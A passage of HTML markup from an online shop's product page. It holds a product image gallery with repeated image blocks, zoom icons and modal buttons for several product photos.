  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0045-GB.jpg?v=1669748173&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="21311000117311">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-21310997692479"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-21310997692479"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-GB2.jpg?v=1669748173&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="21310997692479">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8088064262207"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8088064262207"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8088064262207">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8088064327743"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8088064327743"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-G2.jpg?v=1611591647&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8088064327743">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8088064393279"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8088064393279"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-S.jpg?v=1611591648&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8088064393279">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8088064426047"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8088064426047"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=246 246w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=493 493w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=600 600w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=713 713w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=823 823w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=990 990w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1100 1100w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1206 1206w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1346 1346w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1426 1426w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1646 1646w, //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="8088064426047">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-8088064458815"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-8088064458815"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
